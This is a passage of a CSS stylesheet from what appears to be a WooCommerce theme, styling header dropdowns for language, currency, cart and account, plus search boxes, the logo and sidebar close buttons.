.ts-language-switcher.dropdown-top .wpml-ls-legacy-dropdown:hover .wpml-ls-sub-menu,
.ts-language-switcher.dropdown-top .wpml-ls-legacy-dropdown-click:hover .wpml-ls-sub-menu,
#vertical-menu-sidebar .header-language > div:hover .wpml-ls-sub-menu,
#vertical-menu-sidebar .header-currency > div:hover ul{
	display: block;
	-webkit-animation-duration: 400ms;
	-moz-animation-duration: 400ms;
	animation-duration: 400ms;
	animation-delay: 150ms;
	-webkit-animation-delay: 150ms;
	-moz-animation-delay: 150ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: animation_language_top;
	-moz-animation-name: animation_language_top;
	animation-name: animation_language_top;
	z-index: 9;
}
.ts-currency-switcher.dropdown-bottom .wcml_currency_switcher:hover ul,
.ts-language-switcher.dropdown-bottom .wpml-ls-legacy-dropdown:hover .wpml-ls-sub-menu,
.ts-language-switcher.dropdown-bottom .wpml-ls-legacy-dropdown-click:hover .wpml-ls-sub-menu{
	display: block;
	-webkit-animation-duration: 400ms;
	-moz-animation-duration: 400ms;
	animation-duration: 400ms;
	animation-delay: 150ms;
	-webkit-animation-delay: 150ms;
	-moz-animation-delay: 150ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: animation_menu;
	-moz-animation-name: animation_menu;
	animation-name: animation_menu;
	z-index: 9;
}
.ts-currency-switcher .wcml_currency_switcher,
.ts-language-switcher .wpml-ls-legacy-dropdown > ul, 
.ts-language-switcher .wpml-ls-legacy-dropdown-click > ul,
#vertical-menu-sidebar .wcml_currency_switcher,
#vertical-menu-sidebar .wpml-ls-legacy-dropdown > ul, 
#vertical-menu-sidebar .wpml-ls-legacy-dropdown-click > ul{
	position: relative;
	min-width: 100px;
	padding: 0 20px 0 0;/* rtl */
}
.ts-currency-switcher .wcml_currency_switcher:after,
.ts-language-switcher .wpml-ls-legacy-dropdown > ul > li:after, 
.ts-language-switcher .wpml-ls-legacy-dropdown-click > ul > li:after,
#vertical-menu-sidebar .wcml_currency_switcher:after,
#vertical-menu-sidebar .wpml-ls-legacy-dropdown > ul > li:after, 
#vertical-menu-sidebar .wpml-ls-legacy-dropdown-click > ul > li:after{
	content: "\e64b";
	font-family: themify;
	position: absolute;
	right: 0;/* rtl */
	top: 0;
	line-height: 26px;
	font-weight: normal;
	transition: 350ms ease 0s;
}
.ts-currency-switcher .wcml_currency_switcher:hover:after,
.ts-language-switcher .wpml-ls-legacy-dropdown > ul > li:hover:after, 
.ts-language-switcher .wpml-ls-legacy-dropdown-click > ul > li:hover:after{
	transform: rotate(180deg);
}
.ts-currency-switcher.dropdown-top .wcml_currency_switcher:after,
.ts-language-switcher.dropdown-top .wpml-ls-legacy-dropdown > ul > li:after, 
.ts-language-switcher.dropdown-top .wpml-ls-legacy-dropdown-click > ul > li:after,
#vertical-menu-sidebar .wcml_currency_switcher:after,
#vertical-menu-sidebar .wpml-ls-legacy-dropdown > ul > li:after, 
#vertical-menu-sidebar .wpml-ls-legacy-dropdown-click > ul > li:after{
	content: "\e648";
}
.ts-currency-switcher.dropdown-top .wcml_currency_switcher:hover:after,
.ts-language-switcher.dropdown-top .wpml-ls-legacy-dropdown > ul > li:hover:after, 
.ts-language-switcher.dropdown-top .wpml-ls-legacy-dropdown-click:hover > ul > li:hover:after,
#vertical-menu-sidebar .wcml_currency_switcher:hover:after,
#vertical-menu-sidebar .wpml-ls-legacy-dropdown:hover > ul > li:after, 
#vertical-menu-sidebar .wpml-ls-legacy-dropdown-click:hover > ul > li:after{
	transform: rotate(-180deg);
}
.ts-currency-switcher a:hover,
.ts-language-switcher a:hover{
	text-decoration: none;
}
.ts-currency-switcher .wcml_currency_switcher:before,
.ts-language-switcher .wpml-ls-legacy-dropdown > ul:before, 
.ts-language-switcher .wpml-ls-legacy-dropdown-click > ul:before{
	position: absolute;
	border-width: 1px 0 0 0;
	border-style: solid;
	left: 0;
	right: 0;
	bottom: 0;
	height: 1px;
	content: "";
}

.header-transparent .header-sticky:before{
	display: none;
}
.header-transparent > div.is-sticky .header-sticky:before{
	display: block;
}

/* DROPDOW CART & DROPDOW ACCOUNT */
.ts-tiny-cart-wrapper ul li div.blockUI.blockOverlay,
.widget_shopping_cart ul li div.blockUI.blockOverlay{
	background-image: none !important;
}
.ts-tiny-cart-wrapper ul li:last-child div.blockUI.blockOverlay,
.widget_shopping_cart ul li:last-child div.blockUI.blockOverlay{
	bottom: 0 !important;
}
.shopping-cart-wrapper .cart-control{
	padding-right: 12px;/* rtl */
	display: block;
	position: relative;
}
body:not(.header-v1) header .shopping-cart-wrapper .cart-control > span:last-child{
	display: none;
}
body:not(.header-v1) header .ts-tiny-account-wrapper .account-control > a,
body:not(.header-v1) header .my-wishlist-wrapper a{
	font-size: 0;
	letter-spacing: 0;
}
.shopping-cart-wrapper a > .ic-cart{
	text-align: center;
	display: inline-block;
	font-size: 15px;
	letter-spacing: 0;
}
header .my-wishlist-wrapper{
	position: relative;
	padding-right: 3px;/* rtl */
}
.shopping-cart-wrapper .cart-control .cart-number,
header .my-wishlist-wrapper a span{
	position: absolute;
	right: 0;/* rtl */
	top: 0;
	left: auto;
	width: 18px;
	height: 18px;
	font-size: 12px;
	line-height: 18px;
	text-align: center;
	border-radius: 100%;
	overflow: hidden;
}
header .my-wishlist-wrapper a span{
	right: -5px;/* rtl */
}
header .search-button .icon{
	position: relative;
	display: block;
	text-align: center;
	cursor: pointer;
	letter-spacing: 0;
	transition: 350ms ease 0s;
}
.ts-tiny-account-wrapper .account-control{
	letter-spacing: 0;
}
body:not(.header-v1) .ts-tiny-account-wrapper .account-control > a{
	line-height: 0;
}
.header-v1 header .ts-tiny-account-wrapper .account-control > a,
.header-v1 header .search-button .icon,
.header-v1 header .my-wishlist-wrapper a{
	font-size: 0;
	line-height: 0;
}
.header-v1 .shopping-cart-wrapper .cart-control > span:last-child{
	display: none;
}
.header-v1 header .my-wishlist-wrapper,
.header-v1 header .shopping-cart-wrapper .cart-control{
	line-height: 0;
}

header .search-button .icon:before,
.ts-group-meta-icon-toggle .icon:before,
.shopping-cart-wrapper a > .ic-cart:before,
.ts-tiny-account-wrapper .account-control > a:before,
.my-wishlist-wrapper a:before{
	font-family: themify;
	content: "\e655";
	position: relative;
	letter-spacing: 0;
	font-weight: normal;
	display: inline-block;
}
header .search-button .icon:before,
header .ts-group-meta-icon-toggle .icon:before,
header .shopping-cart-wrapper a > .ic-cart:before,
header .ts-tiny-account-wrapper .account-control > a:before,
header .my-wishlist-wrapper a:before{
	font-size: 20px;
	line-height: 40px;
}
header .search-button .icon:before{
	content: "\e610";
}
header .search-button.active .icon:before{
	content: "\e646";
}
.header-v1 .header-middle .menu-wrapper .ts-menu{
	transition: 350ms ease 0s;
}
body.search-active .header-middle .menu-wrapper .ts-menu{
	opacity: 0;
	visibility: hidden;
	transition: 100ms ease 0s;
}
.header-v1 .header-middle .ts-search-by-category{
	position: absolute;
	z-index: 9;
	visibility: hidden;
	top: 50%;
	right: 0;
	left: -20px;/* rtl */
	transform: translate(0,-50%);
	opacity: 0;
	transition: 350ms ease 0s;
}
.header-v1 .header-middle .ts-search-by-category.active{
	visibility: visible;
	opacity: 1;
}
.header-v1 .header-middle .ts-search-by-category .search-content input[type="text"]{
	border-width: 0;
	width: 100%;
	max-width: 100%;
	padding: 20px 0 20px 60px;/* rtl */
}
.header-v1 .header-middle .ts-search-by-category .search-button,
.header-v1 .header-middle .ts-search-by-category .search-content input[type="submit"]{
	left: 10px;/* rtl */
	right: auto;
	top: 10px;
	bottom: 10px;
}
.ts-tiny-account-wrapper .account-control > a:before{
	content: "\e602";
}
.my-wishlist-wrapper a:before{
	content: "\e634";
}
.header-v1 header .ts-tiny-account-wrapper .account-control > a:before,
.header-v1 header .my-wishlist-wrapper a:before{
	width: 100%;
}
.header-v1 header .ts-tiny-account-wrapper .account-control > a{
	text-align: center;
	display: block;
}
.header-middle > .container > div.ts-group-meta-icon-toggle{
	content: "\e6c3";
	display: none;
}
.shopping-cart-wrapper .dropdown-container,
.my-account-wrapper .dropdown-container,
header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
header .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
header .header-currency ul{
	display: none;
	position: absolute;
	transform-origin: 0 0;
	-webkit-transform-origin: 0 0 0;
	-moz-transform-origin: 0 0 0;
	-ms-transform-origin: 0 0 0;
	content: "";
	right: auto;
	left: 50%;
	top: 100%;
	min-width: 170px;
	padding: 60px 40px 35px 40px;
}
header .header-currency ul{
	min-width: 120px;
}
header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
header .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
header .header-currency ul{
	padding: 60px 40px 30px 40px;
}
header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
header .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
header .header-currency ul{
	position: absolute;
	left: -40px;/* rtl */
	transform: none;
	top: 100%;
	bottom: auto;
	margin: 0;
}
#group-icon-header .wpml-ls-legacy-dropdown,
#group-icon-header .wpml-ls-legacy-dropdown-click,
#group-icon-header .header-currency{
	text-align: right;/* rtl */
}
.my-account-wrapper .dropdown-container{
	width: 330px;
	right: 0;/* rtl */
	left: auto;
	margin: 0 -118px 0 0;/* rtl */
}
body.logged-in #page .my-account-wrapper .dropdown-container{
	width: 170px;
	margin-left: -85px;
	left: 50%;
	right: auto;
	transform: none;
}
body.logged-in.header-v1 #page .my-account-wrapper .dropdown-container{
	display: none;
}
.my-account-wrapper .dropdown-container ul{
	margin: -8px 0 0 0;
}
.my-account-wrapper .dropdown-container ul li{
	list-style: none;
}
.my-account-wrapper .dropdown-container ul li a{
	text-decoration: none;
}
body:not(.logged-in) .hidden-wishlist .my-account-wrapper .dropdown-container,
body:not(.logged-in) .hidden-cart .my-account-wrapper .dropdown-container{
	margin: 0 -64px 0 0;/* rtl */
}
body:not(.logged-in).header-v1 .my-account-wrapper .dropdown-container{
	margin: 0 -188px 0 0;/* rtl */
}
body:not(.logged-in).header-v1 .hidden-wishlist .my-account-wrapper .dropdown-container,
body:not(.logged-in).header-v1 .hidden-cart .my-account-wrapper .dropdown-container{
	margin: 0 -88px 0 0;/* rtl */
}
body:not(.logged-in).header-v1 .hidden-cart.hidden-wishlist .my-account-wrapper .dropdown-container,
body:not(.logged-in) .hidden-cart.hidden-wishlist .my-account-wrapper .dropdown-container{
	margin-left: 0;/* rtl */
	margin-right: 0;/* rtl */
}
.shopping-cart-wrapper .dropdown-container:before,
.my-account-wrapper .dropdown-container:before,
header .wcml_currency_switcher > ul:before, 
header .wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu:before,
header .wpml-ls-item-legacy-dropdown-click ul.wpml-ls-sub-menu:before{
	position: absolute;
	left: 0;
	right: 0;
	top: 30px;
	bottom: 0;
	content: "";
	z-index: -1;
	box-shadow: 0 1px 5px rgba(0,0,0,0.1);
	display: block;
}
.shopping-cart-wrapper:hover .dropdown-container,
.my-account-wrapper:hover .dropdown-container,
header .header-language:hover .wpml-ls-sub-menu,
header .header-currency:hover ul{
	display: block;
	-webkit-animation-duration: 400ms;
	-moz-animation-duration: 400ms;
	animation-duration: 400ms;
	animation-delay: 150ms;
	-webkit-animation-delay: 150ms;
	-moz-animation-delay: 150ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: animation_menu;
	-moz-animation-name: animation_menu;
	animation-name: animation_menu;
	z-index: 5;
}
header .my-account-wrapper .form-content{
	padding: 10px 0;
}
.shopping-cart-wrapper{
	cursor: pointer;
	position: relative;
}
.shopping-cart-wrapper .cart-icon{
	position: relative;
}
body .wpml-ls-legacy-dropdown > ul > li:before,
body .wpml-ls-legacy-dropdown-click > ul > li:before,
.header-currency > div:before{
	top: 34px;
	left: 50%;
	margin-left: -9px;
	z-index: 9992;
}
.woocommerce-cart .cart-dropdown-form,
.woocommerce-checkout .cart-dropdown-form,
.woocommerce-cart #ts-shopping-cart-sidebar,
.woocommerce-checkout #ts-shopping-cart-sidebar{
	display: none !important;
}
.shopping-cart-wrapper .dropdown-container{
	width: 450px;
	left: auto;
	right: 0;/* rtl */
	z-index: 992;
}
header .cart-dropdown-form .form-content{
	position: relative;
	z-index: 2;
	overflow: hidden;
}
.cart-dropdown-form .form-content > label{
	text-align: center;
}
.cart-dropdown-form .form-content > label:before{
	font-family: themify;
	content: "\e60d";
	position: relative;
	letter-spacing: 0;
	font-size: 100px;
	line-height: 100px;
	display: block;
	opacity: 0.1;
	margin-bottom: 20px;
	font-weight: normal;
}
.cart-dropdown-form .form-content > .emty-title{
	display: none;
}
#ts-shopping-cart-sidebar .cart-dropdown-form .form-content > .emty-title{
	display: block;
}
#ts-shopping-cart-sidebar .cart-dropdown-form .form-content > label{
	position: absolute;
	top: 45%;
	left: 0;
	right: 0;
	transform: translate(0,-50%);
}
#ts-shopping-cart-sidebar .cart-dropdown-form .form-content > label:before{
	font-size: 140px;
	line-height: 140px;
}
.dropdown-container .cart-number{
	margin-bottom: 30px;
	text-transform: uppercase;
}
.ts-sidebar-content .dropdown-container .cart-number{
	padding-right: 60px;/* rtl */
	margin-bottom: 40px;
}
.ts-sidebar-content .ts-tiny-cart-wrapper,
.ts-sidebar-content .ts-tiny-cart-wrapper .form-content > label{
	width: 100%;
	display: inline-block;
}
.woocommerce.dropdown-container ul.cart_list{
	overflow: auto;
	max-height: 365px;
	padding: 0;
	margin-bottom: 30px;
	position: relative;
}
#ts-shopping-cart-sidebar .woocommerce.dropdown-container ul.cart_list{
	margin-bottom: 0;
}
.shopping-cart-wrapper.updating .dropdown-container{
	animation: none !important;
	-webkit-animation: none !important;
}
.ts-tiny-account-wrapper{
	position: relative;
}
.ts-tiny-cart-wrapper a.cart-control:hover{
	text-decoration: none;
}
.ts-tiny-cart-wrapper .form-content > label{
	text-transform: none;
	padding: 0;
	margin: 0;
	position: relative;
	z-index: 2;
}

/* My account */
.dropdown-container .dropdown-footer{
	margin: 0;
}
.my-account-wrapper .login-submit{
	padding-top: 10px;
	margin-bottom: 0;
}
.my-account-wrapper .login-submit input{
	width: 100%;
}
.my-account-wrapper .forgot-pass{
	margin: 0 0 2px 0;
}

/* Cart dropdown */
.ts-sidebar-content .ts-tiny-cart-wrapper,
.ts-sidebar-content .ts-tiny-cart-wrapper .cart-dropdown-form{
	height: 100%;
}
.ts-sidebar-content .ts-tiny-cart-wrapper .form-content{
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
	height: 100%;
}
.ts-sidebar-content .ts-tiny-cart-wrapper .cart-wrapper{
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    overflow-y: auto;
}
.ts-sidebar-content .ts-tiny-cart-wrapper .cart-content{
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
	overflow: hidden;
}
.ts-sidebar-content .ts-tiny-cart-wrapper .cart-content .cart_list{
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.woocommerce .ts-tiny-cart-wrapper .dropdown-container ul li,
.ts-tiny-cart-wrapper .dropdown-container ul li{
	list-style: none;
	padding: 0;
	margin: 0 0 40px 0;
	display: inline-block;
	width: 100%;
	position: relative;
}
.woocommerce .ts-tiny-cart-wrapper .dropdown-container ul li:last-child,
.ts-tiny-cart-wrapper .dropdown-container ul li:last-child{
	margin: 0;
	padding: 0;
}
.woocommerce .ts-tiny-cart-wrapper .dropdown-container ul,
.ts-tiny-cart-wrapper .dropdown-container ul{
	padding: 0 0 30px 0;
	margin: 0;
}
.dropdown-container .cart_list li > a,
.woocommerce .dropdown-container .cart_list li > a{
	float: left;/* rtl */
	width: 120px;
}
.woocommerce .dropdown-container ul.cart_list li img, 
.woocommerce.dropdown-container ul.cart_list li img{
	width: 120px;
}
.dropdown-footer > a{
	width: 100%;
	float: left;/* rtl */
}
.dropdown-footer > a:last-child{
	margin-top: 10px;
}
.dropdown-footer > a:first-child:last-child{
	margin-top: 0;
}
.ts-sidebar-content .dropdown-container ul.cart_list{
	max-height: calc(100% - 200px);
	overflow-y: scroll;
	margin-right: -15px;/* rtl */
	padding: 0;
}
.is-safari .ts-sidebar-content .dropdown-container ul.cart_list,
body:not(.ts_desktop) .ts-sidebar-content .dropdown-container ul.cart_list{
	margin-right: 0;/* rtl */
	margin-left: 0;
}
.is-safari div.product .summary .vc_tta-accordion .vc_tta-panels-container .vc_tta-panel-body,
body:not(.ts_desktop) div.product .summary .vc_tta-accordion .vc_tta-panels-container .vc_tta-panel-body{
	right: 0;/* rtl */
	left: auto;
}

/* FIX HEADER CART */
.ts-tiny-cart-wrapper .cart_list li .cart-item-wrapper,
.woocommerce .ts-tiny-cart-wrapper .cart_list li .cart-item-wrapper{
	margin-left: 140px;/* rtl */
	overflow: hidden;
}
.cart_list .cart-item-wrapper .price{
	display: block;
	margin-bottom: 10px;
}
.ts-tiny-cart-wrapper .cart_list li .cart-item-wrapper,*
.woocommerce .ts-tiny-cart-wrapper .cart_list li .cart-item-wrapper *{
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.ts-tiny-cart-wrapper .cart_list li > a,
.woocommerce .ts-tiny-cart-wrapper .cart_list li > a{
	float: left;/* rtl */
	width: 120px;
	height: auto;
	margin: 0;
}
.cart_list li .cart-item-wrapper a.remove,
.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove{
	position: absolute;
	right: 0;/* rtl */
	left: auto;
	top: 0;
	content: "";
	z-index: 2;
	font-size: 0;
	height: 20px;
	width: auto;
	text-indent: 0;
	padding: 0;
	letter-spacing: 0;
	text-decoration: none;
}
header .cart_list li .cart-item-wrapper a.remove{
	right: 5px; /* rtl */
	left: auto;
}
.woocommerce a.remove:hover{
	background: transparent !important;
}
.cart_list li .cart-item-wrapper a.remove:hover,
.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover{
	text-decoration: none;
}
.ts-tiny-cart-wrapper .total > span.amount, 
.widget_shopping_cart .total .amount{
	float: right; /* rtl */
}
.ts-tiny-cart-wrapper .total,
.widget_shopping_cart .total{
	margin: 30px 0 30px 0;
	position: relative;
	overflow: hidden;
}
.ts-tiny-cart-wrapper .total > span.total-title,
.widget_shopping_cart .total-title{
	display: inline-block;
	padding-right: 5px;/* rtl */
}

/* Currency */
.header-currency img.wcml-spinner{
	left: 50%;
	margin-top: -3px;
	margin-left: -8px;
	right: auto;
}
.header-currency{
	position: relative;
}
.header-currency:hover,
body .header-language:hover,
.my-account-wrapper:hover,
.shopping-cart-wrapper:hover{
	z-index: 996;
}
.header-currency a{
	text-decoration: none;
	display: block;
}
.header-currency ul{
	padding: 0 10px;
	margin: 0;
}
.header-currency ul li{
	position: relative;
	list-style: none;
	margin: 0;
	z-index: 991;
	width: 100%;
	padding: 6px 0;
	transition: 350ms ease 0s;
	cursor: pointer;
}
header .header-currency > img{
    position: absolute;
    left: 0;/* rtl */
    top: 2px;
    margin-left: 5px !important;/* rtl */
}
.group-button-header .header-currency ul,
.group-button-header .header-currency ul, 
.group-button-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, 
.group-button-header .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{
	margin-top: 6px;
}
.group-button-header .header-currency ul,
body .group-button-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, 
body .group-button-header .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{
	display: none;
}

/* SHARING & INFO */
.header-left > div{
	float: left;/* rtl */
}
.info-desc{
	position: relative;
}
.info-link a,
.info-desc a{
	text-decoration: none;
}

/* LOGO */
.ts-header .header-container .logo-background{
	text-align: center;
	padding: 0 10px;
}
.logo-vetical-ipad{
	display: none;
}
header .logo-wrapper{
	height: 80px;
	transition: 450ms ease 0s;
}
header.ts-header .header-container .logo-wrapper.logo-ipad{
	display: none;
}
.logo-wrapper.logo-center{
	text-align: center;
}
.sticky-logo{
	display: none;
}
.mobile-logo,
#vertical-menu-sidebar .normal-logo{
	display: none;
}
header .logo-wrapper a{
	font-size: 40px;
	line-height: 50px;
	display: inline;
}
header .logo-wrapper a:hover{
	text-decoration: none;
}

/* Language */
body .wpml-ls .wpml-ls-flag + span{
	margin-left: 5px;/* rtl */
	display: inline-block;
}
body .wpml-ls-legacy-list-horizontal{
	padding: 0;
	border-width: 0;
}
body .wpml-ls-legacy-list-horizontal a{
	padding: 0 20px 0 0;/* rtl */
}
body .wpml-ls-legacy-list-horizontal ul li:last-child a{
	padding: 0;/* rtl */
}
body .wpml-ls-legacy-list-horizontal .wpml-ls-item{
	float: left;/* rtl */
}
body .wpml-ls-legacy-list-horizontal,
body .wpml-ls-legacy-list-horizontal ul{
	overflow: hidden;
}
body .wpml-ls-legacy-dropdown,
body .wpml-ls-legacy-dropdown-click{
	width: auto;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle,
body .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle{
	padding: 0 !important;
	border-width: 0;
	display: block;
	background: transparent !important;
}
header .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle,
header .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle{
	line-height: 0;
}
body .wpml-ls .wpml-ls-item:after{
	content: "";
	display: table;
	clear: both;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after,
body .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after{
	display: none;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a,
body .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a{
	padding: 0;
	border-width: 0;
	background: transparent !important;
}
.group-meta-header > div:first-child .dropdown-container,
.group-meta-header > div:first-child ul{
	right: 0;
	left: auto;/* rtl */
	margin-right: 0;/* rtl */
	margin-left: 0;/* rtl */
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
body .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{
	border-width: 0;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item,
body .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item{
	padding: 6px 0;
	margin: 0;
	position: relative;
	display: inline-block;
	width: 100%;
}
body .header-top .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
body .header-top .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
.header-top .header-currency ul{
	position: absolute;
	padding: 26px 30px 24px 30px;
	width: 180px;
	right: 50%;
	left: auto;
	margin-right: -90px;
	top: 100%;
}
body .header-top .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
body .header-top .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{
	border-width: 0;
}
.header-top .header-currency ul li,
body .header-top .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item,
body .header-top .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item{
	padding: 4px 0;
	margin: 0;
	position: relative;
}
/* Currency */
.header-currency{
	position: relative;
}
.header-currency:hover,
body .header-language:hover,
.my-account-wrapper:hover,
.shopping-cart-wrapper:hover,
.shopping-cart-wrapper:hover .dropdown-container,
.shopping-cart-wrapper.active .dropdown-container{
	z-index: 996;
}
.header-top .header-currency a{
	text-decoration: none;
	display: block;
}

/* SEARCH HEADER */
body #ts-search-result-container > p{
	padding: 23px 0;
	margin: 0 auto;
	position: relative;
	z-index: 2;
}
.ts-search-result-container{
	z-index: 993;
	padding-top: 30px;
	display: none;
}
body > #ts-search-result-container{
	padding: 40px 0;
}
#ts-search-sidebar .ts-search-result-container{
	clear: both;
}
.ts-search-result-container ul li{
	list-style: none;
}
.ts-search-result-container .view-all-wrapper{
	padding: 0;
	clear: both;
	position: relative;
	text-transform: uppercase;
	z-index: 2;
}
.search-sidebar .ts-search-result-container .view-all-wrapper{
	margin-top: 40px;
}
.ts-search-result-container .description{
	margin: 5px 0;
}
.ts-search-result-container .view-all-wrapper a,
.ts-search-result-container .view-all-wrapper a:hover{
	text-decoration: none;
}
#ts-search-result-container ul.has-view-all:before{
	bottom: -52px;
}
#ts-search-sidebar .ts-search-result-container .view-all-wrapper a{
	width: 100%;
	display: inline-block;
}
.search-content input[type="text"]{
	padding-right: 50px;/* rtl */
	padding-left: 20px;/* rtl */
	max-width: 100%;
	margin: 0;
	width: 400px;
}
.error404 .search-content input[type="text"]{
	width: 700px;
}
header .ts-search-by-category:after{
	display: table;
	clear: both;
	content: "";
}
.ts-search-by-category .search-button,
.ts-search-by-category .search-content input[type="submit"]{
	position: absolute;
	right: 0;/* rtl */
	top: 0;
	bottom: 0;
	font-size: 0;
	width: 48px;
	height: auto;
	text-align: center;
	display: inline-block;
	transition: opacity 500ms ease 0s;
}
.ts-search-by-category .search-content input[type="submit"]:hover{
	opacity: 0.8;
}
.ts-search-by-category input[type="submit"]{
	padding: 0 !important;
	border: 0 !important;
	min-width: 0;
	position: absolute;
	background: transparent !important;
	width: 48px;
	height: 48px;
	right: 1px;/* rtl */
	top: 1px;
	font-size: 0;
}
.ts-search-by-category .search-button:before{
	font-family: themify;
	letter-spacing: 0;
	content: "\e610";
	font-size: 20px;
	line-height: 48px;
	transition: color 500ms ease 0s;
	font-weight: normal;
	position: relative;
}
#ts-search-sidebar .ts-search-by-category .search-button:before{
	right: -10px;/* rtl */
}
.ts-search-by-category form > .search-content{
	margin-left: 230px;/* rtl */
	position: relative;
}
.widget_display_search > form input[type="submit"],
.widget_product_search > form button,
.widget_search > form input[type="submit"]{
	background: transparent !important;
}
.ts-search-by-category .search-content.loading ~ .search-button:before{
	-webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8);
	position: absolute;
	left: 7px;/* rtl */
	top: 12px;
	width: 24px;
	height: 24px;
	letter-spacing: 0;
	content: "";
	border-bottom: 2px solid #161616;
    border-top: 2px solid transparent;
    border-right: 2px solid #161616;
    border-left: 2px solid transparent;
    border-radius: 100%;
}
#ts-search-sidebar .ts-search-by-category .search-content.loading ~ .search-button:before{
	right: 0;/* rtl */
	left: auto;
}
body .ts-search-by-category .search-button input[type="submit"]:hover{
	background-color: transparent !important;
}
.search-content input[type="text"]{
	padding-top: 9px;
	padding-bottom: 9px;
}
.header-middle .ts-search-by-category .search-content input[type="text"]{
	background: transparent !important;
}
.header-v5 .header-middle .search-content input[type="text"]{
	padding: 4px 40px 4px 0;/* rtl */
	border-width: 0 0 1px 0;
	width: 200px;
}
.header-v5 .header-middle .ts-search-by-category input[type="submit"]{
	height: auto;
}
.header-v5 .header-middle .ts-search-by-category .search-button:before{
	line-height: 40px;
}
.header-v5 .header-middle .ts-search-by-category input[type="submit"],
.header-v5 .header-middle .ts-search-by-category .search-button{
	width: 20px;
	top: 0;
	bottom: 0;
}
.header-v5 .header-middle .ts-search-by-category .search-content.loading ~ .search-button:before{
	width: 20px;
}
.ts-sidebar-content .search-content input[type="text"]{
	padding: 9px 50px 9px 0;/* rtl */
	border-width: 0 0 1px 0;
	border-style: solid;
	background: transparent;
	width: 100%;
}

/* SEARCH SIDEBAR */
.search-fullscreen .ts-sidebar-content h2,
.search-fullwidth .ts-sidebar-content h2{
	margin-bottom: 40px;
	text-align: center;
}
.ts-sidebar-content h2{
	margin-bottom: 20px;
}
.ts-header .search-wrapper.active .search-table{
	z-index: 994;
}
.ts-header .search-wrapper.active .search-content input[type="text"]{
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.search-table{
	position: relative;
}
.ts-sidebar-content.ts-search-by-category .search-button{
	top: 0;
	bottom: 0;
	right: 0;/* rtl */
}
.ts-floating-sidebar .close,
.ts-popup-modal .close,
#vertical-menu-sidebar .close{
	position: absolute;
	top: -40px;
	right: 0;/* rtl */
	z-index: 999;
	text-align: center;
	width: auto;
	line-height: 20px;
	letter-spacing: 1px;
	transition: 350ms ease 0s;
}
#ts-quickshop-modal .close{
	top: 48px;
	right: 50px;/* rtl */
}
.ts-floating-sidebar .close,
#vertical-menu-sidebar .close{
	top: 40px;
	right: 40px;/* rtl */
}
#vertical-menu-sidebar .close{
	top: auto;
	left: 50%;
	margin-left: -12px;
	right: auto;
	width: auto;
	position: relative;
	font-size: 24px;
	line-height: 50px;
}
.ts-popup-modal .close:before,
.ts-popup-modal .close{
	border-color: #ffffff;
	color: #ffffff;
}
.ts-floating-sidebar .close:before,
.ts-popup-modal .close:before,
#vertical-menu-sidebar .close:before,
body.wpb-js-composer div.product .summary .vc_tta-accordion .vc_tta-controls-icon:after{
	border-width: 1px 0 0 0;
	border-style: solid;
	left: 0;
	right: 0;
	bottom: 0;
	height: 1px;
	content: "";
	position: absolute;
	transition: 350ms ease 0s;
	content: "";
}
.ts-floating-sidebar .close:hover:before,
.ts-popup-modal .close:hover:before,
#vertical-menu-sidebar .close:hover:before,
body.wpb-js-composer div.product .summary .vc_tta-accordion .vc_tta-controls-icon:hover:after{
	left: 100%;/* rtl */
}
.ts-floating-sidebar .close:after,
.ts-popup-modal .close:after,
#vertical-menu-sidebar .close:after{
	font-family: themify;
	content: "\e646";
	letter-spacing: 0;
	font-weight: normal;
}
.ts-floating-sidebar *{
